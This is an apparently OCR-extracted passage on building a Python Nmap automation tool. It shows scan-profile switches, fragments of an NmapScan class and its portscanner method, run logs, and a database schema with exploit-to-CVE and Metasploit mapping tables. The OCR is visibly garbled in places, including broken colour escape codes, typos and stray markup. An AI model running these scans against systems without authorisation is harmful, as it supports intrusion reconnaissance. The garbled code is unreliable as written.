



 $"$ kev": { "Commands": [ {"title":"value","method\_id":"value","args":[arg1,arg2, arg3...],"command\_id":"id"} ,{"title":"value","method\_id":"value","args":[arg1,arg2, arg3...],"command\_id":"id"} ], "Custom": "false" }



1 Scantype

 $3$  Intense=  $-14 - A - n$  $\boldsymbol{\Lambda}$ 5 Intense UDP=-sU -T4 -A -n 7 Intense TCPall=-sS -T4 -A -n--max-rtt-timeout 500ms 9 Intense NoPing=-T4 -A -v -Pn -n 10 11 Ping=-PS  $12$ 13 PCI\_Ping\_Sweep= -PE -n -oA 14 14<br>15 PCI\_Top\_1000\_TCP= -Pn -sS -sV -n --max-retries 3 --max-rtt-timeout 1000ms --top-ports 1000 16 17 PCI\_Top\_200\_UDP= -Pn -sU -sV -n --max-retries 3 --max-rtt-timeout 100ms --top-ports 200 18 19 PCI\_Top\_100\_UDP= -Pn -sU -sV -n --max-retries 3 --max-rtt-timeout 100ms --top-ports 100 20 21 PCI Full ports TCP= -Pn -sS -sV -n --max-retries 3 --max-rtt-timeout 500ms

```
15 import time, threading, nmap, multiprocessing, os, sys
16 import ConfigParser, MySQLdb, atexit, IPtable, textable
17 import Simple Logger, Gui main driver
18 import driver meta as driver
19 r = '033[31m' #red]20 b = '\033[34m' #blue
21 q = '033[32m' #green
22 y = '033[33m' + ye11ow23 m = '033[34m' #magenta
24 c = '\033[36m' #magental
25 class NmapScan:
26
      def init (self):
           self.IP=""27
28
           self.PORT=None
29
           self.SWITCH=""
           self.CURRENT PROJECT ID=""
30
           self.takescan=""
31
32
           self.N=2self.Port Divisior=21845
33
           self.Pause Flag=False
34
35
           self.Stop Flag=False
36
           self.ipcount=037
           self.IPtable=IPtable.IPtable()
38
           self.method id="INIT"
39
           self. Thread pool=[]
40
           self.retry count=0
41
           self.max retries=3self.simple logger=Simple Logger.SimpleLogger()
42
43
           self.lock=threading.Lock()
           self.folder name=os.path.join("Results","Data")
44
45
           self.concurrent=False
46
           self.driver=driver.Driver()
47
           self.thread count=1
```






```
def portscanner(self,ipx,portx,rec_id=None): #switch,current_project_id
    nm=nmap.PortScanner()
    try:
        if portx=="top_ports":
             nm.scan(ipx, None, self. SWITCH)
         else:
             nm.scan(ipx,portx,self.SWITCH)
    except Exception , ex:
         self.retry_count =self.retry_count+1
         if (self.retry_count < self.max_retries):
             print(g+"\n\nRe-attemting")
             self.IPtable.UpdateStatus('incomplete',ipx,portx,int(self.CURRENT_PROJECT_ID))
         else:
             self.IPtable.UpdateStatus('error-complete',ipx,portx,int(self.CURRENT_PROJECT_ID))
             self.generate Error log('error-complete',ipx,portx,int(self.CURRENT PROJECT ID))
        return 0
    trv:
         temp=nm.scanstats()['uphosts']
         if (inttemp) != 0):
             host=ipx<br>if '<mark>tcp</mark>' in nm[host].all_protocols():
                  print("Result for IP": " + host )<br>print('Protocol : TCP' )
                  for kk in nm[host]['tcp'].keys():
                       if (nm[host]['tcp'][kk]['name'])=='':<br>nm[host]['tcp'][kk]['name']='unknown'
                  lport = nm[ipx]['tcp'],keys()lport.sort()
                  for port in lport:
                       print(b+'port : ' +y+str(port) + ' \t)g+ nm[host]['tcp'][port]['state'] +' \t'<br>+r +'' + nm[host]['tcp'][port]['state'] +' \t'
                                                                 \sim \lambdat'
                  self.seperator()
```

```
self.driver.main('gui',int<br>(self.CURRENT_PROJECT_ID),False,False,False,False,True,rec_list)
            except Exception , ee :
                self print Log("Exception in update "+str(ee))
        status="complete"
        try :
            self.IPtable.UpdateStatus(status,ipx,portx,int(self.CURRENT PROJECT ID))
        except Exception , ee :
            self.print Log("Exception in update status "+str(ee))
    else:
        statuss="host-down"
        try :
            print "Reached Debug 9"
            self.IPtable.UpdateStatus(statuss,ipx,portx,int(self.CURRENT PROJECT ID))
        except Exception , ee :
            self.print_Log("Exception in update status host-down "+str(ee))
except Exception, exc:
    self.print Log("Exc--Nmap was able to find up host but not port results: "+str(exc))
    self.IPtable.UpdateStatus('error-complete',ipx,portx,int(self.CURRENT_PROJECT_ID))
    self.generate_Error_log('error-complete',ipx,portx,int(self.CURRENT_PROJECT_ID))
```










Now stopping and saving Global Project Id: 744 Started Ended Launching clear logs !!! Clearing old logs !!!!! with status -->complete The logs are not clear : Clearing them Now ... Clearing Logs now inside clear logs !! Cleared all logs !! The logs are finally cleared !!! Time taken in seconds : 118.218008995



T

```
Tables_in_nmapscan
                                          ı
 IPbackup
 IPexploits
| IPtable
| IPtable_history
| Scan_Profiles
| Users
| application_auth
| exploit_cve_mapping
| exploit_cve_mapping_metasploit
| exploit_cve_mapping_metasploit_recent
                                          ı
| exploit_cve_mapping_recent
                                          ı
 exploit_mapping_metasploit
                                          ı
 ipbackup
                                          ı
 mapping_table
 project
 project_user_mapping
| rep
 report_details
 report_mapping
| roles
 sqlite_sequence
                                          ı
| switches
                                          ı
 {\tt tab\_test}ı
 test
                                          ı
```


mysql> select \* from project order by id desc limit 1;



